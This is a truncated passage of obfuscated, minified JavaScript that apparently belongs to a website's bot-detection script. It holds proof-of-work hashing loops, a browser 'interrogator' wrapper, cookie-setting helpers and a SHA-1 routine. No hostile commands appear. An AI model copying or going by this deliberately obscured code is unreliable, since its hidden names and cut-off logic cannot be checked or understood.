0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/t-herious-Dagge-It-hee-In-thee-Th-effe-grace-com',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new 